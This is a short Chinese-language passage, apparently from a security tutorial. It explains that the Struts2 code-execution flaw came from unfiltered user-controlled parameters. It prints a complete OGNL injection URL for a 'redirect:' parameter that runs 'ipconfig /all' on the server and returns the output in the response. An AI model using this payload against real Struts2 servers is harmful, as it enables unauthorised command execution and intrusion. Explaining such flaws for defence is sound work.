 (Strust2)代码执行漏洞示例，如之前红极一时的Strust2漏洞，也是由于未对用户可控参数进行有效的
过滤引发的代码注入执行漏洞，如用户输入：
http://XXX/save.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new
java.lang.String[]{'ipconfig','/all'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),
%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}